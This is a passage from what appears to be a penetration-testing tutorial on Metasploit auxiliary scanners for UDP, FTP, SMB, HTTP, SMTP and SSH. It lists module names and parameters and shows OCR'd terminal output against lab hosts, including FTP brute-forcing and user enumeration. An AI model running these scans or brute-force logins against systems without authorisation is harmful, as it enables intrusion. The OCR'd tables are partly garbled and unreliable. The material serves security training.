UDP is a lightweight protocol compared to TCP. However, it is not as reliable as TCP. UDP is used by services such as SNMP and DNS. This module performs a simple port scan against the target system and tells us which UDP ports are open.

Its auxiliary module name is auxiliary/scanner/discovery/udp\_sweep, and you will have to configure the following parameter:

• RHOSTS: IP address or IP range of the target to be scanned



Figure 4.2 - Auxiliary UDP sweep scanner

We'll now move on to the next protocol, which is FTP.

#### **File Transfer Protocol**

FTP is most commonly used for file sharing between the client and server. FTP uses TCP port 21 for communication.

Let's go through some of the following FTP auxiliaries:

• ftp\_login: This module helps us perform a brute-force attack against the target FTP server.

Its auxiliary module name is auxiliary/scanner/ftp/ftp\_login, and you will have to configure the following parameters:

- RHOSTS: IP address or IP range of the target to be scanned
- USERPASS\_FILE: Path to the file containing the username/password list

IMPORTANT NOTE:

You can either create your own custom list that can be used for a brute-force attack, or there are many wordlists instantly available for use in Kali Linux, located at |usr|share|wordlists.

We can see this auxiliary module in the following screenshot:

|                                                                                                    |                                                                                        |                                                                                | root@kali: ~                                                                                                    | 0   | • | 0  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|---|----|
| File Edit View Search                                                                                                    | Terminal Help                                                                          |                                                                                |                                                                                                    |     |   |    |
| <pre>msf &gt; use auxiliary/</pre>                                                                                                    | scanner/ftp/ftp_l                                                                      | ogin                                                                           |                                                                                                    |     |   | ÷. |
| msr auxiciary(ttp_to                                                                                                    | gin) > snow optio                                                                      | ns                                                                             |                                                                                                    |     |   |    |
| Module options (auxi                                                                                                    | liary/scanner/ftp.                                                                     | /ftp_login                                                                     |                                                                                                    |     |   |    |
| Name<br>BLANK PASSWORDS<br>BRUTEFORCE SPEED<br>DB ALL CREDS<br>DB ALL PASS<br>DB ALL PASS<br>DB ALL USERS<br>PASSWORD<br>PASS FILE<br>Proxies<br>RECORD GUEST<br>RHOSTS<br>RPORT<br>STOP_ON_SUCCESS<br>THREADS | Current Setting<br>false<br>5<br>false<br>false<br>false<br>false<br>1<br>false<br>1   | Required<br>no<br>no<br>no<br>no<br>no<br>no<br>no<br>yes<br>yes<br>yes<br>yes | Description<br>Try blank passwords for all users<br>How fast to bruteforce, from 0 to 5<br>Try each user/password couple stored in the current database<br>Add all passwords in the current database to the list<br>Add all users in the current database to the list<br>Add all users in the current database to the list<br>A specific password to authenticate with<br>File containing passwords, one per line<br>A proxy chain of format type:host:port[,type:host:port][]<br>Record anonymous/guest logins to the database<br>The target address range or CIDR identifier<br>The target port<br>Stop guessing when a credential works for a host<br>The number of concurrent threads |     |   |    |
| USERNAME<br>USERPASS_FILE<br>USER_AS_PASS<br>USER_FILE<br>VERBOSE                                                                                                    | false<br>true                                                                          | no<br>no<br>no<br>yes                                                          | A specific username to authenticate as<br>File containing users and passwords separated by space, one pair per<br>Try the username as the password for all users<br>File containing usernames, one per line<br>Whether to print output for all attempts                                                                                                    | lin | e |    |
| <pre>msf auxiliary(ftp_ld     RHOSTS =&gt; 192.168.44     msf auxiliary(ftp_ld     USERPASS FILE =&gt; /rd     msf auxiliary(ftp_ld </pre>                                                                     | ngin) > set RHOSTS<br>1.129<br>1gin) > set USERPA<br>1ot/Desktop/metasp<br>1gin) > run | 192.168.4<br>SS_FILE /r<br>loit-labs/                                          | 4.129<br>oot/Desktop/metasploit-labs/usernames<br>usernames                                                                                                    |     |   |    |
| [*] 192.168.44.129:2<br>[-] 192.168.44.129:2                                                                                                    | 21 - 192.168.4<br>21 - 192.168.4                                                       | 4.129:21 -<br>4.129:21 -                                                       | Starting FTP login sweep<br>LOGIN FAILED: admin: (Incorrect: )                                                                                                    |     |   |    |
| [-] 192.168.44.129:2<br>[-] 192.168.44.129:2<br>[+] 192.168.44.129:2<br>[-] 192.168.44.129:2                                                                                                    | $ \begin{array}{cccccccccccccccccccccccccccccccccccc$                                  | 4.129:21 -<br>4.129:21 -<br>4.129:21 -<br>4.129:21 -                           | LOGIN FAILED: temp: (Incorrect: )<br>LOGIN FAILED: user: (Incorrect: )<br>LOGIN SUCCESSFUL: anonymous:<br>LOGIN FAILED: john: (Incorrect: )                                                                                                    |     |   |    |

Figure 4.3 – Auxiliary 'ftp\_login'

- ftp\_version: This module uses the banner grabbing technique to detect the version of the target FTP server.
- Its auxiliary module name is auxiliary/scanner/ftp/ftp\_version, and you will have to configure the following parameters:
- RHOSTS: IP address or IP range of the target to be scanned

#### **IMPORTANT NOTE:**

Once you know the version of the target service, you can start searching for version-specific vulnerabilities and corresponding exploits.

| r root@kali: ~                                                                                |                                                                                                    |                                                          |                                                                                                    |                |             | 0        |
|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|-------------|----------|
| File Edit Vi                                                                                  | ew Search Terminal Hel                                                                                                    | р                                                        |                                                                                                    |                |             |          |
| <u>msf</u> > use a<br><u>msf</u> auxilia                                                      | uxiliary/scanner/ftp/<br>ry( <mark>ftp_version</mark> ) > sho                                                                            | ftp_versio<br>w options                                  |                                                                                                    |                |             | Î        |
| Module opti                                                                                   | ons (auxiliary/scanne                                                                                                    | r/ftp/ftp_                                               | version):                                                                                                    |                |             |          |
| Name                                                                                          | Current Setting                                                                                                    | Required                                                 | Description                                                                                                    |                |             |          |
| FTPPASS<br>FTPUSER<br>RHOSTS<br>RPORT<br>THREADS                                              | mozilla@example.com<br>anonymous<br>21<br>1                                                                                              | no<br>no<br>yes<br>yes<br>yes                            | The password for the specified user<br>The username to authenticate as<br>The target address range or CIDR ic<br>The target port<br>The number of concurrent threads | iname<br>lenti | e<br>ifie   | r        |
| <u>msf</u> auxilia<br>RHOSTS => 1<br><u>msf</u> auxilia                                       | ry( <mark>ftp_version</mark> ) > set<br>92.168.44.129<br>ry( <mark>ftp_version</mark> ) > run                                            | RHOSTS 19                                                | 2.168.44.129                                                                                                    |                |             | ł        |
| [*] 192.168<br>0a220-writt<br>e.net/proje<br>[*] Scanned<br>[*] Auxilia<br><u>msf</u> auxilia | .44.129:21 - FTP<br>en by Tim Kosse (Tim.<br>cts/filezilla/x0d/x0d<br>1 of 1 hosts (100% c<br>ry module execution c<br>ry(ftp_version) > | Banner: '2<br>Kosse@gmx.<br>a'<br>complete)<br>completed | 20-FileZilla Server version 0.9.40 t<br>de)∖x0d\x0a220 Please visit http://s                                                                                         | eta\<br>ouro   | x0d<br>cefo | \x<br>rg |

Figure 4.4 - Auxiliary 'ftp\_version'

• anonymous: Some FTP servers are misconfigured in a way that allows anonymous access to remote users. This auxiliary module probes the target FTP server to check whether it allows anonymous access.

Its auxiliary module name is auxiliary/scanner/ftp/anonymous, and you will have to configure the following parameters:

• RHOSTS: IP address or IP range of the target to be scanned

We can see this auxiliary module in the following screenshot:

| r                                                                                 |                                                                                                    |                                                                | root@kali: ~                                                                                                    | •    | ۲   | 8 |
|-----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------|-----|---|
| File Edit Vi                                                                      | ew Search Terminal Help                                                                                                    | )                                                              |                                                                                                    |      |     |   |
| <u>msf</u> > use a<br><u>msf</u> auxilia                                          | uxiliary/scanner/ftp/<br>ary( <mark>anonymous</mark> ) > show                                                                           | anonymous<br>options                                           |                                                                                                    |      |     | Î |
| Module opti                                                                       | ons (auxiliary/scanne.                                                                                                    | r/ftp/anon                                                     | ymous):                                                                                                    |      |     |   |
| Name                                                                              | Current Setting                                                                                                    | Required                                                       | Description                                                                                                    |      |     |   |
| FTPPASS<br>FTPUSER<br>RHOSTS<br>RPORT<br>THREADS                                  | mozilla@example.com<br>anonymous<br>21<br>1                                                                                             | no<br>no<br>yes<br>yes<br>yes                                  | The password for the specified username<br>The username to authenticate as<br>The target address range or CIDR identifier<br>The target port<br>The number of concurrent threads |      |     | l |
| <u>msf</u> auxilia<br>RHOSTS => 1<br><u>msf</u> auxilia                           | n <u>sf</u> auxiliary(anonymous) > set RHOSTS 192.168.44.129<br>RHOSTS => 192.168.44.129<br>R <u>msf</u> auxiliary(anonymous) > run     |                                                                |                                                                                                    |      |     |   |
| <pre>[+] 192.168 220-written 220 Please [*] Scanned [*] Auxilia msf auxilia</pre> | 44.129:21 - 192.<br>by Tim Kosse (Tim.Ko<br>visit http://sourcefo<br>l of 1 hosts (100% c<br>iry module execution c<br>ury(anonymous) > | 168.44.129<br>sse@gmx.de<br>rge.net/pr<br>omplete)<br>ompleted | :21 - Anonymous READ (220-FileZilla Server version θ.ς<br>)<br>ojects/filezilla/)                                                                                                | 9.40 | bet | a |

Figure 4.5 - Auxiliary 'ftp' anonymous scanner

We'll now move on to the next protocol, which is SMB.

#### Server Message Block

**Server Message Block** (**SMB**) is an application layer protocol primarily used for sharing files, printers, and so on. SMB uses TCP port 445 for communication.

Let's go through some of the following SMB auxiliaries:

• Smb\_version: This auxiliary module probes the target to check which SMB version it's running.

Its auxiliary module name is auxiliary/scanner/smb/smb\_version, and you will have to configure the following parameters:

• RHOSTS: IP address or IP range of the target to be scanned



Figure 4.6 - Auxiliary 'smb\_version'

• smb\_enumusers: This auxiliary module connects to the target system via the SMB RPC service and enumerates the users on the system.

Its auxiliary module name is auxiliary/scanner/smb/smb\_enumusers, and you will have to configure the following parameters:

• RHOSTS: IP address or IP range of the target to be scanned

#### IMPORTANT NOTE:

Once you have a list of users on the target system, you can start preparing for password-cracking attacks against these users.



Figure 4.7 - Auxiliary 'smb\_enumusers'

• smb\_enumshares: This auxiliary module enumerates SMB shares that are available on the target system.

Its auxiliary module name is auxiliary/scanner/smb/smb\_enumshares, and you will have to configure the following parameters:

• RHOSTS: IP address or IP range of the target to be scanned

We can see this auxiliary module in the following screenshot:

|                                              |                                                                                                    |                                                                                                    |                                                                                                    | root@kali: ~                                                                                                    | •     | •  | 0  |
|----------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|----|----|
| Fi                                           | le Edit View Search                                                                                                    | n Terminal Help                                                                                                    |                                                                                                    |                                                                                                    |       |    |    |
| <u>ms</u><br>ms                              | <u>f</u> > use auxiliary,<br><u>f</u> auxiliary( <mark>smb_</mark> e                                                                                                    | /scanner/smb/smb_<br>numshares) > show                                                                                                    | enumshares<br>options                                                                                |                                                                                                    |       |    |    |
| Мо                                           | dule options (aux:                                                                                                    | iliary/scanner/sm                                                                                                    | b/smb_enum                                                                                           | shares):                                                                                                    |       |    |    |
|                                              | Name                                                                                                    | Current Setting                                                                                                    | Required                                                                                             | Description                                                                                                    |       |    |    |
| )                                            | LogSpider<br>(Accepted: 0, 1, 2                                                                                                    | 3<br>2, 3)                                                                                                    | no                                                                                                   | $\theta$ = disabled, 1 = CSV, 2 = table (txt), 3 = one                                                                                                    | liner | (t | кt |
|                                              | MaxDepth<br>RHOSTS<br>SMBDomain<br>SMBPass<br>SMBUser                                                                                                    | 999                                                                                                    | yes<br>yes<br>no<br>no<br>no                                                                         | Max number of subdirectories to spider<br>The target address range or CIDR identifier<br>The Windows domain to use for authentication<br>The password for the specified username<br>The username to authenticate as |       |    |    |
|                                              | ShowFiles<br>SpiderProfiles<br>SpiderShares<br>THREADS<br>USE_SRVSVC_ONLY                                                                                                    | false<br>true<br>false<br>1<br>false                                                                                                    | yes<br>no<br>no<br>yes<br>yes                                                                        | Show detailed information when spidering<br>Spider only user profiles when share = C\$<br>Spider shares recursively<br>The number of concurrent threads<br>List shares only with SRVSVC                             |       |    |    |
| <u>ms</u><br>RH<br><u>ms</u>                 | <u>f</u> auxiliary(smb_e<br>OSTS => 192.168.44<br><u>f</u> auxiliary(smb_e                                                                                                    | numshares) > set<br>4.129<br>numshares) > run                                                                                                    | RHOSTS 192                                                                                           | .168.44.129                                                                                                    |       |    |    |
| [*<br>[+<br>[+<br>[+<br>[*<br>[*<br>[*<br>[* | ] 192.168.44.129:<br>] 192.168.44.129:<br>] 192.168.44. | 139 - Login Fa<br>445 - Windows<br>445 - IPC\$ - (<br>445 - SharedDo<br>445 - S - (DIS<br>445 - ADMIN\$ -<br>445 - C\$ - (DI<br>hosts (100% compl<br>e execution compl<br>numshares) > | iled: The<br>XP Service<br>IPC) Remot<br>cs - (DISK<br>K)<br>(DISK) Re<br>SK) Defaul<br>ete)<br>eted | SMB server did not reply to our request<br>Pack 3 (English)<br>e IPC<br>)<br>mote Admin<br>t share                                                                                                    |       |    |    |

Figure 4.8 - Auxiliary 'smb\_enumshares'

We'll now move on to the next protocol, which is HTTP.

#### Hypertext Transfer Protocol

HTTP is a stateless application layer protocol used for the exchange of information on the World Wide Web. HTTP uses TCP port 80 for communication.

Let's go through some of the following HTTP auxiliaries:

• http\_version: This auxiliary module probes and retrieves the version of the web server running on the target system. It may also give information on what operating system and web framework the target is running.

Its auxiliary module name is auxiliary/scanner/http/http\_version, and you will have to configure the following parameters:

• RHOSTS: IP address or IP range of the target to be scanned

We can see this auxiliary module in the following screenshot:



Figure 4.9 - Auxiliary 'http\_version'

 backup\_file: Sometimes, developers and application administrators forget to remove backup files from the web server. This auxiliary module probes the target web server for the presence of any such files, since the administrator might forget to remove them. Such files may give out additional details about the target system and assist in compromising the system further. Its auxiliary module name is auxiliary/scanner/http/backup\_file, and you will have to configure the following parameters:

• RHOSTS: IP address or IP range of the target to be scanned

We can see this auxiliary module in the following screenshot:

```
root@kali: ~
                                                                                                                           00
                                                                                                                                    File Edit View Search Terminal Help
msf > use auxiliary/scanner/http/backup file
msf auxiliary(backup_file) > show options
Module options (auxiliary/scanner/http/backup_file):
              Current Setting Required Description
   Name
                                                 The path/file to identify backups
   PATH
              /index.asp
                                                A proxy chain of format type:host:port[,type:host:port][...]
   Proxies
                                    no A proxy chain of
yes The target addre
yes The target port
no Negotiate SSL/TL
                                                 The target address range or CIDR identifier
   RHOSTS
   RPORT
               80
                                                Negotiate SSL/TLS for outgoing connections
The number of concurrent threads
   SSL
               false
   THREADS 1
   VHOST
                                                 HTTP server virtual host
<u>msf</u> auxiliary(backup_file) > set RH0STS 192.168.44.133
RH0STS => 192.168.44.133
msf auxiliary(backup_file) > run
  *] HTTP GET: 192.168.44.131:32875-192.168.44.133:80 http://192.168.44.133/index.asp.backup
*] HTTP GET: 192.168.44.131:33393-192.168.44.133:80 http://192.168.44.133/index.asp.bak
    Found http://192.168.44.133:80/index.asp.bak
```

Figure 4.10 – Auxiliary 'backup\_file' HTTP

• dir\_listing: Quite often, the web server is misconfigured to display the list of files contained in the root directory. The directory may contain files that are not normally exposed through links on the website and leak out sensitive information. This auxiliary module checks whether the target web server is vulnerable to directory listing.

Its auxiliary module name is auxiliary/scanner/http/dir\_listing, and you will have to configure the following parameters:

- RHOSTS: IP address or IP range of the target to be scanned
- PATH: Possible path to check for directory listing

We can see this auxiliary module in the following screenshot:

```
root@kali:~
File Edit View Search Terminal Help

msf > use auxiliary/scanner/http/dir_listing
msf auxiliary(dir_listing) > show options

Module options (auxiliary/scanner/http/dir_listing):

Name Current Setting Required Description
PATH / yes The path to identify directoy listing
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RPORT 80 yes The target address range or CIDR identifier
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads
WHOSTS no HTTP server virtual host
msf auxiliary(dir_listing) > set RHOSTS 192.168.44.133
RHOSTS = 192.168.44.131:43137-192.168.44.133:80 http://192.168.44.133/dav/
[*] Found Directory Listing http://192.168.44.133:80/dav/
[*] Scanned 1 of 1 hosts (100% complete)
msf auxiliary(dir_listing) > ]
```

Figure 4.11 - Auxiliary 'dir\_listing' HTTP

• ssl: Though SSL certificates are very commonly used for encrypting data in transit, they are often found to be either misconfigured or to be using weak cryptography algorithms. This auxiliary module checks for possible weaknesses in the SSL certificate installed on the target system.

Its auxiliary module name is auxiliary/scanner/http/ssl, and you will have to configure the following parameters:

• RHOSTS: IP address or IP range of the target to be scanned

We can see this auxiliary module in the following screenshot:

|                                                                                                    |                                                                                                    |                                                                                                    | root@kali: ~                                                                                                    | •          | •    | 0  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|------|----|
| File Edit Vi                                                                                                    | iew Search Terminal                                                                                                    | Help                                                                                                    |                                                                                                    |            |      |    |
| <u>msf</u> > use a<br><u>msf</u> auxilia                                                                                                    | uxiliary/scanner/<br>ary( <mark>ssl</mark> ) > show op                                                                                                    | http/ssl<br>tions                                                                                                    |                                                                                                    |            |      | Â  |
| Module opti                                                                                                    | ons (auxiliary/sc                                                                                                    | anner/http:                                                                                                    | /ssl):                                                                                                    |            |      |    |
| Name                                                                                                    | Current Setting                                                                                                    | Required                                                                                                    | Description                                                                                                    |            |      |    |
| RHOSTS<br>RPORT<br>THREADS                                                                                                    | 443<br>1                                                                                                    | yes<br>yes<br>yes                                                                                                    | The target address range or CIDR identifier<br>The target port<br>The number of concurrent threads                                                                                                    |            |      |    |
| <u>msf</u> auxilia<br>RHOSTS => d<br><u>msf</u> auxilia                                                                                                    | ary( <b>ssl</b> ) > set RHO<br>lemo.testfire.net<br>ary( <b>ssl</b> ) > run                                                                                                    | STS demo.t                                                                                                    | estfire.net                                                                                                    |            |      | L  |
| <pre>[*] 65.61.1 [*] 65.61.1 [*] 65.61.1 [*] 65.61.1 [*] 65.61.1 [*] 65.61.1 [*] 65.61.1 [*] 65.61.1 [*] 65.61.1 [*] 65.61.1 [*] Auxilia [*] Auxilia </pre> | 37.117:443 -<br>37.117:443 -<br>37.117:443 -<br>37.117:443 -<br>37.117:443 -<br>37.117:443 -<br>37.117:443 -<br>37.117:443 -<br>37.117:443 -<br>10.117:443 -<br>10.117:450 -<br>10.117:450 -<br>10 | Subject: /<br>Issuer: /C<br>Signature<br>Public Key<br>Not Valid<br>Not Valid<br>Certificat<br>Certificat<br>Has common<br>0% complet<br>on complet | CN-demo.testfire.net<br>N-demo.testfire.net<br>Alg:shalWithRSA<br>Size: 2048 bits<br>Before: 2014-07-01 09:54:37 UTC<br>After: 2019-12-22 09:54:37 UTC<br>e contains no CA Issuers extension possible self signed cet<br>e Subject and Issuer match possible self signed certificat<br>name demo.testfire.net<br>e) | rtif:<br>e | icat | te |

Figure 4.12 - Auxiliary 'SSL' scanner

• http\_header: Most web servers are not hardened for security. This results in HTTP headers leaking out server and operating system version details. This auxiliary module checks whether the target web server is giving out any version information through HTTP headers.

Its auxiliary module name is auxiliary/scanner/http/http\_header, and you will have to configure the following parameters:

• RHOSTS: IP address or IP range of the target to be scanned

We can see this auxiliary module in the following screenshot:

| 0 6                                     | •                           | 0              |
|-----------------------------------------|-----------------------------|----------------|
|                                         |                             | ľ              |
|                                         |                             |                |
| <pre>pted by co t[,t] tific tion;</pre> | l: (<br>:omr<br>:ype<br>.er | GE<br>ma<br>e: |
|                                         |                             |                |
|                                         |                             |                |

Figure 4.13 - Auxiliary 'http\_header'

• robots\_txt: Most search engines work with the help of bots, which spider and crawl sites and index pages. However, an administrator of a particular website might not want a certain section of their website to be crawled by any of the search bots. In this case, they use the robots.txt file to tell the search bots to exclude certain sections of the site while crawling. This auxiliary module probes the target to check for the presence of the robots.txt file. This file can often reveal a list of sensitive files and folders present on the target system.

Its auxiliary module name is auxiliary/scanner/http/robots\_txt, and you will have to configure the following parameters:

• RHOSTS: IP address or IP range of the target to be scanned

```
0 0 0
                                                              root@kali: ~
File Edit View Search Terminal Help
msf > use auxiliary/scanner/http/robots txt
msf auxiliary(robots_txt) > show options
Module options (auxiliary/scanner/http/robots_txt):
                Current Setting Required Description
   Name
                                    yes A proxy chain of
no A proxy chain of
yes The target address range of cross
yes The target port
no Negotiate SSL/TLS for outgoing connections
yes The number of concurrent threads
po HTTP server virtual host
   PATH
                                                    The test path to find robots.txt file
                                                    A proxy chain of format type:host:port[,type:host:port][...]
The target address range or CIDR identifier
    Proxies
   RHOSTS
   RPORT
                80
    SSL
                false
    THREADS 1
   VHOST
msf auxiliary(robots_txt) > set RHOSTS 192.168.44.133
RHOSTS => 192.168.44.133
msf auxiliary(robots_txt) > run
 [*] HTTP GET: 192.168.44.131:42205-192.168.44.133:80 http://192.168.44.133/robots.txt
    [192.168.44.133] /robots.txt found
Scanned 1 of 1 hosts (100% complete)
 *] Auxiliary module execution completed
    auxiliary(robots_txt) >
```

Figure 4.14 - Auxiliary 'robots\_txt' HTTP

We'll now move on to the next protocol, which is SMTP.

#### Simple Mail Transfer Protocol

SMTP is used for sending and receiving emails. SMTP uses TCP port 25 for communication. This auxiliary module probes the SMTP server on the target system for versions and lists users configured to use the SMTP service.

Its auxiliary module name is auxiliary/scanner/smtp/smtp\_enum, and you will have to configure the following parameters:

- RHOSTS: IP address or IP range of the target to be scanned
- USER\_FILE: Path to the file containing a list of usernames



Figure 4.15 - Auxiliary 'smtp\_enum'

We'll now move on to the next protocol, which is SSH.

#### **Secure Shell**

SSH is commonly used for remote administration over an encrypted channel. SSH uses TCP port 22 for communication.

Let's go through some of the SSH auxiliaries:

• ssh\_enumusers: This auxiliary module probes the SSH server on the target system to get a list of users (configured to work with the SSH service) on the remote system.

Its auxiliary module name is auxiliary/scanner/ssh/ssh\_enumusers, and you will have to configure the following parameters:

- RHOSTS: IP address or IP range of the target to be scanned
- USER\_FILE: Path to the file containing a list of usernames

```
root@kali: ~
                                                                                                                                                                                                                                                                                                                                                                        0 0 0
File Edit View Search Terminal Help
 msf > use auxiliary/scanner/ssh/ssh_enumusers
 msf auxiliary(ssh_enumusers) > show options
 Module options (auxiliary/scanner/ssh/ssh enumusers):
            Name
                                                     Current Setting Required Description
                                                                                                                                                           A proxy chain of format type:host:port[,type:host:port][...]
             Proxies
            RHOSTS
                                                                                                                                                         The target address range or CIDR identifier
                                                                                                                                      The target port
The number of concurrent threads
Amount of seconds needed before a user is considered found
File containing usernames, one per line
            RPORT
            THREADS
             THRESHOLD 10
                                                                                                                                                     File containing usernames, one per line
            USER FILE
msf auxiliary(ssh_enumusers) > set RHOSTS 192.168.44.133
RHOSTS => 192.168.44.133
msf_auxiliary(ssh_enumusers) > set USER_FILE Desktop/meta
